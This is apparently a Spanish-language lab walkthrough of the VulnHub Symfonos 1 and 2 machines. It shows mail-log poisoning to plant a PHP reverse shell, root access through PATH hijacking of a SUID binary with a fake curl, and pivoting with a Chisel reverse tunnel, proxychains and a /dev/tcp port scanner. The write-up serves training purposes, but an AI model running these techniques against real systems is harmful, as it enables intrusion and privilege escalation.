

A este archivo sí que tenemos acceso. Como SMTP se ejecuta en el puerto 25, vamos a utilizarlo para enviar un correo al usuario "helios" que contenga el código malicioso. Primero, vamos a comprobar si existe dicha vulnerabilidad enviando un mensaje de prueba.

enjoy your new site. Thanks! -The WordPress Team https://wordpress.org/-2EE7C40AB0.1673470062/symfonos.localdomain-- From elhackeretico@symfonos.localdomain Thu Jan 12 16:05:43 2023 Return-Path: X-Original-To: helios@symfonos.localdomain Received: from unknown (unknown [192.168.1.94]) by symfonos.localdomain (Postfix) with SMTP id IEDB9406A6 for ; Thu, 12 Jan 2023 16:04:58-0600 [CST] PRUEBAS EL HACKER ETICO





Abriendo de nueva el archivo /var/mail/helios en el navegador, vemos que es posible la

inyección de registro.

Vamos a poner netcat a la escucha en el puerto 4444 y vamos a inyectar un Shell inverso

PHP en el archivo de correo.

La Shell que vamos a utilizar es la siguiente:



IP 192.168.1.17 (cambio por error de red).

Volvemos a abrir el archivo en el navegador y ya tendremos establecida la conexión con

la máquina víctima.



Tenemos una Shell limitada, vamos a mejorarla (python –c 'import pty; pty.spawn("/bin/bash")').

\$ python -c'import pty; pty.spawn("/bin/bash")' <h3l105/wp-content/plugins/mail-masta/inc/campaign\$





La primera búsqueda habitual para la escalada de privilegios es sondear binarios SUID

mediante el comando find.

| <h3l105 -4000="" -perm="" 2="" campaign\$="" find="" inc="" mail-masta="" plugins="" wp-content="">/dev/null</h3l105> |
|----------------------------------------------------------------------------------------------------|
| <-masta/inc/campaign\$ find / -perm -4000 2>/dev/null                                                                 |
| /usr/lib/eject/dmcrypt-get-device                                                                                     |
| /usr/lib/dbus-1.0/dbus-daemon-launch-helper                                                                           |
| /usr/lib/openssh/ssh-keysign                                                                                          |
| /usr/bin/passwd                                                                                                    |
| /usr/bin/gpasswd                                                                                                    |
| /usr/bin/newgrp                                                                                                    |
| /usr/bin/chsh                                                                                                    |
| /usr/bin/chfn                                                                                                    |
| /opt/statuscheck                                                                                                    |
| /bin/mount                                                                                                    |
| /bin/umount                                                                                                    |
| /bin/su                                                                                                    |
| /bin/ping                                                                                                    |
| <h3l105 campaign\$<="" inc="" mail-masta="" plugins="" td="" wp-content=""></h3l105>                                  |

Statuscheck NO es un binario predeterminado de Linux.

```
helios@symfonos:/opt$ ./statuscheck
./statuscheck
HTTP/1.1 200 OK
Date: Thu, 12 Jan 2023 22:27:46 GMT
Server: Apache/2.4.25 (Debian)
Last-Modified: Sat, 29 Jun 2019 00:38:05 GMT
ETag: "148-58c6b9bb3bc5b"
Accept-Ranges: bytes
Content-Length: 328
Vary: Accept-Encoding
Content-Type: text/html
helios@symfonos:/opt$
```

El binario ejecuta CURL sin ruta absoluta. Vamos a crear un CURL "falso" y modificaremos el PATH de ejecución para que el archivo /opt/statuscheck llame al CURL falso y que se ejecute como ROOT.

¿Cómo hacemos esto? De la siguiente manera:





<h3l105/wp-content/plugins/mail-masta/inc/campaign\$ cd /tmp cd /tmp helios@symfonos:/tmp\$ rm -r curl rm -r curl helios@symfonos:/tmp\$ echo "/bin/sh" > curl echo "/bin/sh" > curl helios@symfonos:/tmp\$ chmod 777 curl chmod 777 curl helios@symfonos:/tmp\$ export PATH=/tmp:\$PATH export PATH=/tmp:\$PATH helios@symfonos:/tmp\$ echo \$PATH echo \$PATH /tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin helios@symfonos:/tmp\$

Volvemos a llamada al binario /opt/statuscheck que a su vez llamará al CURL falso como

ROOT y obtendremos consola.



14

# 5- Pivoting desde Symfonos 1 a Symfonos 2

Una vez que hemos comprometido la primera máquina del laboratorio, ya estaremos en condiciones de poder saltar a la segunda máquina de este, Symfonos 2. Para ello, seguiremos el siguiente proceso.

Primero vamos a comprobar a que redes tiene acceso Symfonos 1. Lo vamos a hacer de la siguiente manera:







Tiene conexión en la red 192.168.1.0/24, misma red donde está conectado nuestra máquina de ataque y también a la 10.0.2.0/24, red donde se encuentra conectada la máquina Symfonos 2.

Para escanear que equipos están conectados a la red 10.0.2.0/24, vamos a crear un pequeño script en bash cuya utilidad será descubrir las IP activas a través de PING.



Enviamos este script a Symfonos 1 utilizando un servidor Ptyhon HTTP. En nuestra máquina de ataque ejecutamos esto:

kali@kali > ~/Desktop/vulnhub/lab1\_pivoting> python3 -m http.server 1337 Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...

Para descargar el archivo en la máquina víctima, ejecutamos el siguiente comando:

| <pre>\$ wget "http://192.168.1.94:1337/hostsdiscovery.sh"</pre> |               |
|-----------------------------------------------------------------|---------------|
| 2023-01-14 10:13:08 http://192.168.1.94:1337/hostsdiscov        | ery.sh        |
| Connecting to 192.168.1.94:1337 connected.                      |               |
| HTTP request sent, awaiting response 200 OK                     |               |
| Length: 132 [text/x-sh]                                         |               |
| Saving to: 'hostsdiscovery.sh.2'                                |               |
|                                                                 |               |
| ØК                                                              | 100% 19.6M=0s |
|                                                                 |               |
| 2023-01-14 10:13:08 (19.6 MB/s) - 'hostsdiscovery.sh.2' saved   | [132/132]     |

Una vez enviado, damos permisos a este script y lo ejecutamos. Tras pocos segundos obtenemos el siguiente resultado.

| \$ ./hosts | sd | iscovery.sh |
|------------|----|-------------|
| 10.0.2.5   | -  | Active      |
| 10.0.2.4   | -  | Active      |

Tenemos dos IP en la red 10.0.2.0/24. La IP 10.0.2.5 es la que corresponde a la máquina Symfonos 1 mientras que la IP 10.0.2.4 corresponde a la máquina Symfonos 2. También podemos enumerar los servicios que tiene disponible esta IP. Para ello creamos otro





pequeño script en bash que sirve para detectar servicios abiertos. El código de este script es el siguiente:

| #!/bin/bash                                                                   |             |         |         |          |
|-------------------------------------------------------------------------------|-------------|---------|---------|----------|
| host= <b>\$1</b>                                                              |             |         |         |          |
| <pre>for port in {165535}; do   (echo &gt; /dev/tcp/\$host/\$port) done</pre> | &>/dev/null | 88 echo | "\$port | is open" |

Enviamos este script a la máquina Symfonos 1, damos permisos y ejecutamos de la siguiente manera:

| <pre>\$ ./portdiscovery.sh</pre> | 10.0.2.4 |
|----------------------------------|----------|
| 21 is open                       |          |
| 22 is open                       |          |
| 80 is open                       |          |
| 139 is open                      |          |
| 445 is open                      |          |

El siguiente paso, una vez que sabemos que existe una segunda máquina visible desde Symfonos 1, será pivotar sobre esta máquina para poder acceder a Symfonos 2 desde nuestra máquina de ataque, si bien en este momento no sería posible.

Para hacer esto, vamos a crear un túnel utilizando la herramienta Chisel. Esta tunelización se crea de la siguiente manera:

En nuestra máquina de ataque ejecutamos el siguiente comando:

| kali@kali  | ~/Desktop/vulnh  | ub/lab1_pivoting | 🕨 chisel se | erverrevers    | e -p 4444        |
|------------|------------------|------------------|-------------|----------------|------------------|
| 2023/01/14 | 11:32:14 server: | Reverse tunnelli | ng enabled  |                |                  |
| 2023/01/14 | 11:32:14 server: | Fingerprint KQb0 | 02HMFAiYs10 | oRjhMAkAz9ARtM | Ad2prVafwAaWfEg= |
| 2023/01/14 | 11:32:14 server: | Listening on htt | p://0.0.0.0 | 0:4444         |                  |

El siguiente paso será enviar un ejecutable de Chisel a la máquina Symfonos 1 utilizando el servidor Python HTTP que utilizamos anteriormente, darle permisos de ejecución y ejecutarlo de la siguiente manera:

\$ ./chisel client 192.168.1.94:4444 R:80:10.0.2.4:80
2023/01/14 10:33:15 client: Connecting to ws://192.168.1.94:4444
2023/01/14 10:33:15 client: Connected (Latency 916.723µs)





De esta manera ejecutamos la técnica de Remote Port Forwarding. Una vez hecho esto, ya tendremos acceso al puerto 80 de la máquina Symfonos 2 desde nuestra máquina de ataque.



Perfecto, ¿pero tenemos que hacer el mismo proceso para todos los puertos de Symfonos 2? Existe un método en el que podremos tener conexión con todos los puertos de la máquina Symfonos 2 ejecutando un único comando. Para ello, vamos a utilizar Socks. Procedemos de la siguiente manera:

En Symfonos 1 ejecutamos lo siguiente:

| <pre>\$ ./chisel</pre> | client 192.168.1.94:4444 R:socks                      |
|------------------------|-------------------------------------------------------|
| 2023/01/14             | 10:45:14 client: Connecting to ws://192.168.1.94:4444 |
| 2023/01/14             | 10:45:14 client: Connected (Latency 770.836µs)        |

Y vemos el resultado obtenido en nuestra máquina de ataque.

| kali@kali  | <pre>~/Desktop/vulnhub/lab1_pivoting chisel serverreverse -p 4444</pre>   |
|------------|---------------------------------------------------------------------------|
| 2023/01/14 | 11:45:11 server: Reverse tunnelling enabled                               |
| 2023/01/14 | 11:45:11 server: Fingerprint 9wVFw5XETJVKi6Ws5LKOr9AF0g03vrsksfH4/i1r+tM= |
| 2023/01/14 | 11:45:11 server: Listening on http://0.0.0.0:4444                         |
| 2023/01/14 | 11:45:17 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening |

Vemos que se ha creado una conexión de tipo socks a la escucha en el puerto 1080. Para que esto funcione deberemos crear una conexión socks para ese puerto en el archivo /etc/proxychains.conf. Añadimos la siguiente línea en el archivo.





A partir de este momento deberemos utilizar la utilidad proxychains para poder utilizar el túnel que hemos creado y ya tendremos conexión con esta máquina que no está conectada en nuestra red.

A partir de este momento puede comenzar la enumeración y explotación de la máquina Symfonos 2.

# 6- Enumeración de Symfonos 2

#### 6.1. NMAP

Como siempre, comenzamos escaneando los servicios que tiene abiertos la máquina Symfonos 2.

| proxychains -q nmap | -pT5   | -Pn -n -sT -v | 10.0.2.4 | 2>81 |
|---------------------|--------|---------------|----------|------|
|                     |        |               |          |      |
|                     |        |               |          |      |
| PORT                | STATE  | SERVICE       |          |      |
| 21/tcp              | open   | ftp           |          |      |
| 22/tcp              | open   | ssh           |          |      |
| 80/tcp              | open   | http          |          |      |
| 139/tc              | p open | netbios-ssn   |          |      |
| 445/tc              | p open | microsoft-ds  |          |      |
|                     |        |               |          |      |

Symfonos 2 tiene 5 servicios abiertos (21, 22, 80, 139, 445). El siguiente paso, será realizar un escaneo exhaustivo de los cinco servicios abiertos.

proxychains -q nmap -p21,22,80,139,445 -sVC -T5 -Pn -n -sT -v 10.0.2.4 2>&1





| -       |         |               |                                                      |    |
|---------|---------|---------------|------------------------------------------------------|----|
| PORT    | STATE   | SERVICE       | VERSION                                              |    |
| 21/tcp  | open    | ftp           | ProFTPD 1.3.5                                        |    |
| 22/tcp  | open    | ssh           | OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)        |    |
| ssh-ho  | stkey   | :             |                                                      |    |
| 2048    | 3 9d:f8 | 8:5f:87:20:e5 | 5:8c:fa:68:47:7d:71:62:08:ad:b9 (RSA)                |    |
| 256     | 04:2a   | bb:06:56:ea:  | :d1:93:1c:d2:78:0a:00:46:9d:85 (ECDSA)               |    |
| 256     | 28:ad   | ac:dc:7e:2a:  | :1c:f6:4c:6b:47:f2:d6:22:5b:52 (ED25519)             |    |
| 80/tcp  | open    | http          | WebFS httpd 1.21                                     |    |
| _http-t | title:  | Site doesn't  | t have a title (text/html).                          |    |
| http-n  | nethods | 5:            |                                                      |    |
| _ Supr  | orted   | Methods: GET  | T HEAD                                               |    |
| _http-s | server- | -header: web  | fs/1.21                                              |    |
| 139/tcp | open    | netbios-ssn   | Samba smbd 3.X - 4.X (workgroup: WORKGROUP)          |    |
| 445/tcp | open    | netbios-ssn   | Samba smbd 4.5.16-Debian (workgroup: WORKGROUP)      |    |
| Service | Info:   | Host: SYMFOM  | NOS2; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kern | ne |

|            | Servicios abiertos |                     |
|------------|--------------------|---------------------|
| Puerto     | Servicio           | Versión             |
| Puerto 21  | FTP                | ProFTPD 1.3.5       |
| Puerto 22  | SSH                | OpenSSH 7.4         |
| Puerto 80  | НТТР               | Apache httpd 2.4.25 |
| Puerto 139 | SMBd               | Smbd 3.X – 4.X      |
| Puerto 445 | SMB                | Smbd 4.5.16         |

#### 6.2. Enumeración web

Si intentamos acceder a la dirección IP 10.0.2.4 desde el navegador, este no va a poder acceder puesto que no tiene conexión con la máquina Symfonos 2. Para arreglar esto, vamos a utilizar Foxy Proxy para poder establecer el túnel al sitio Web de Symfonos 2. Foxy Proxy lo configuramos de la siguiente manera:

| Title or Description (optional)                              | Ргоху Туре                                          |
|--------------------------------------------------------------|-----------------------------------------------------|
| Symfonos 2                                                   | SOCKS5                                              |
| Color                                                        | Proxy IP address or DNS name 🚖                      |
| #66cc66                                                      | 127.0.0.1                                           |
| Send DNS through SOCKS5 proxy On Pattern Shortouts           | Port *                                              |
| Enabled On                                                   | 1080                                                |
| Add whitelist pattern to match all URLs ①                    | Username (optional)                                 |
| Do not use for localhost and intranet/private IP addresses 0 | username                                            |
|                                                              | Password (optional) 📀                               |
|                                                              | ****                                                |
|                                                              | Cancel Save & Add Another Save & Edit Patterns Save |





Ya tenemos acceso al puerto 80 de Symfonos 2. Vamos a realizar una enumeración de directorios con dirsearch. Recordamos que debemos utilizar proxychains para poder utilizar la tunelización.

| kali@kali | <pre>~/Desktop/vulnhub/lab1_pivoting proxychains dirsearch -u "http://10.0.2.4/" -i200,301 2&gt;18</pre> |
|-----------|----------------------------------------------------------------------------------------------------|
|           |                                                                                                    |
|           | _                                                                                                    |
|           | Extensions: php, aspx, jsp, html, js   HTTP method: GET   Threads: 30   Wordlist size: 10927             |
|           | Output File: /home/kali/.dirsearch/reports/10.0.2.4/23-01-14_13-15-46.txt                                |
|           | Error Log: /home/kali/.dirsearch/logs/errors-23-01-14_13-15-46.log                                       |
|           | Target: http://10.0.2.4/                                                                                 |
|           | [13:15:46] Starting:<br>[13:16:39] 200 - 183B - /index.html                                              |
|           | Task Completed                                                                                           |
|           |                                                                                                    |

Nada interesante.

### 6.3. Enumeración SMB

Realizamos una enumeración con enum4linux de Symfonos 2.

kali@kali > ~/Desktop/vulnhub/lab1\_pivoting > proxychains -q enum4linux 10.0.2.4

Después de completar la enumeración obtenemos una serie de información interesante.

|           |      | =====( Share Enumeration on 10.0.2.4 )==================================== |
|-----------|------|----------------------------------------------------------------------------|
| Sharename | Туре | Comment                                                                    |
| print\$   | Disk | Printer Drivers                                                            |
| IPC\$     | IPC  | IPC Service (Samba 4.5.16-Debian)                                          |





| <pre>[proxychains] config file found: /etc/proxychains.conf<br/>[proxychains] blL init: proxychains-ng 4.16<br/>[proxychains] Strict chain 127.0.0.1:1080 10.0.2.4:445 0K<br/>Password for [wORKGROUP\kalj]:<br/>Sharename Type Comment<br/></pre>                                                                                                    | kali@k                                                                    | ali ~/Deskto                                                                          | p/vulnhub/l                                                     | <pre>lab1_pivoting proxychains smbclient -L \\\\10.0.2.4\\</pre>                                                                      |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------|---------------------------------------------------------------------------------------|-----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <pre>cproxychains] DL: Norkychains-ng 4.16<br/>[proxychains] Strict chain 127.0.0.1:1080 10.0.2.4:445 OK<br/>Password for [WORKGROUP/kali]:<br/>Sharename Type Comment<br/></pre>                                                                                                    | [proxyc                                                                   | hains] config                                                                         | file found:                                                     | : /etc/proxychains.conf                                                                                                    |
| <pre>[proxychains] Strict chain 127.0.0.1:1080 10.0.2.4:445 OK Password for [WORKGROUP\kali]:     Sharename Type Comment</pre>                                                                                                    | [proxyc                                                                   | hains] DLL ini                                                                        | t: proxycha                                                     | ains-ng 4.16                                                                                                    |
| <pre>should Toi Tukukakakay (kiti):<br/>Sharename Type Comment<br/></pre>                                                                                                    | [proxyc                                                                   | hains] Strict                                                                         | chain                                                           | 127.0.0.1:1080 10.0.2.4:445 OK                                                                                                    |
| Sharename       Type       Comment         print\$       Disk       Printer Drivers         anonymous       Disk         IPC\$       IPC       IPC         Proxychains]       Strict chain       127.0.0.1:1080       10.0.2.4:139       OK         Server       Comment                                                                                                    | Fasswol                                                                   | U TOT LWORKORO                                                                        | UF \Katij.                                                      |                                                                                                    |
| <pre>prints Disk Printer Drivers anonymous Disk IPC\$ IPC IPC Service (Samba 4.5.16-Debian) Reconnecting with SMB1 for workgroup listing. [proxychains] Strict chain 127.0.0.1:1080 10.0.2.4:139 OK Server Comment</pre>                                                                                                    |                                                                           | Sharename                                                                             | Туре                                                            | Comment                                                                                                    |
| anonymous Disk<br>IPC IPC Service (Samba 4.5.16-Debian)<br>Reconnecting with SMB1 for workgroup listing.<br>[proxychains] Strict chain 127.0.0.1:1080 10.0.2.4:139 OK<br>Server Comment<br>                                                                                                    |                                                                           | print\$                                                                               | Disk                                                            | Printer Drivers                                                                                                    |
| Reconnecting with SMB1 for workgroup listing.<br>[proxychains] Strict chain 127.0.0.1:1080 10.0.2.4:139 OK<br>Server Comment<br>                                                                                                    |                                                                           | anonymous<br>TPC\$                                                                    | Disk<br>TPC                                                     | TPC Service (Samba 4.5.16-Debian)                                                                                                    |
| <pre>[proxychains] Strict chain 127.0.0.1:1080 10.0.2.4:139 OK Server Comment</pre>                                                                                                    | Reconne                                                                   | cting with SMB                                                                        | 1 for workg                                                     | group listing.                                                                                                    |
| Server       Comment         Workgroup       Master         workgroup       symponos2         kali@kali       -/Desktop/vulnhub/lab1_pivoting       []         kali@kali       -/Desktop/vulnhub/lab1_pivoting       []         kali@kali       -/Desktop/vulnhub/lab1_pivoting       []         kali@kali       -/Desktop/vulnhub/lab1_pivoting       []         kali@kali       -/Desktop/vulnhub/lab1_pivoting       []         kali@kali       -/Desktop/vulnhub/lab1_pivoting       []         kali@kali       -/Desktop/vulnhub/lab1_pivoting       []         proxychains]       []       []         proxychains]       []       []         proxychains]       []       []         proxychains]       []       []         proxychains]       []       []         proxychains]       []       []         proxychains]       []       []         proxychains]       []       []         proxychains]       []       []         proxychains]       []       []         proxychains]       []       []       []         proxychains]       []       []       []         proxychains] | [proxyo                                                                   | hains] Strict                                                                         | chain                                                           | 127.0.0.1:1080 10.0.2.4:139 OK                                                                                                    |
| <pre>workgroup Master<br/>workgroup SymFoNOS2<br/>kali@kali ~/Desktop/vulnhub/lab1_pivoting proxychains smbclient \\\\10.0.2.4\\anonymous<br/>proxychains] config file found: /etc/proxychains.conf<br/>proxychains] config file found: /etc/proxychains.conf<br/>proxychains] preloading /usr/lib/86_64-linux-gnu/libproxychains.so.4<br/>proxychains] DLL init: proxychains-ng 4.16<br/>Password for [WORKGROUP\kali]:<br/>proxychains] Strict chain 127.0.0.1:1080 10.0.2.4:445 OK<br/>try "help" to get a list of possible commands.<br/>smb: \&gt; cd backups<br/> D 0 Thu Jul 18 10:30:09 2019<br/> D 0 Thu Jul 18 10:29:08 2019<br/>backups D 0 Thu Jul 18 10:25:17 2019<br/> D 0 Thu Jul 18 10:25:17 2019<br/> D 0 Thu Jul 18 10:25:17 2019<br/> D 0 Thu Jul 18 10:25:16 2019<br/>19728000 blocks of size 1024. 16312600 blocks available<br/>smb: \backups\&gt; get log.txt<br/>getting file \backups\log.txt of size 11394 as log.txt (505.8 KiloBytes/sec) (average 505.8 KiloBytes/sec)</pre>                                                                               |                                                                           | Server                                                                                | Com                                                             | mment                                                                                                    |
| <pre>Workgroup Master<br/></pre>                                                                                                    |                                                                           |                                                                                       |                                                                 |                                                                                                    |
| <pre>workGROUP SYMFONOS2<br/>kali@kali -/Desktop/vulnhub/lab1_pivoting []<br/>kali@kali -/Desktop/vulnhub/lab1_pivoting []<br/>kali@kali -/Desktop/vulnhub/lab1_pivoting proxychains smbclient \\\\10.0.2.4\\anonymous<br/>[proxychains] config file found: /etc/proxychains.conf<br/>proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4<br/>[proxychains] DLL init: proxychains-ng 4.16<br/>Password for [WORKGROUP\kali]:<br/>[proxychains] Strict chain 127.0.0.1:1080 10.0.2.4:445 OK<br/>Try "help" to get a list of possible commands.<br/>smb: \&gt; ls<br/> D 0 Thu Jul 18 10:30:09 2019<br/> D 0 Thu Jul 18 10:25:17 2019<br/>backups D 0 Thu Jul 18 10:25:17 2019<br/> D 0 Thu Jul 18 10:25:17 2019<br/> D 0 Thu Jul 18 10:25:16 2019<br/>19728000 blocks of size 1024. 16312600 blocks available<br/>smb: \backups\&gt; get log.txt<br/>getting file \backups\&gt; []</pre>                                                                                                    |                                                                           | 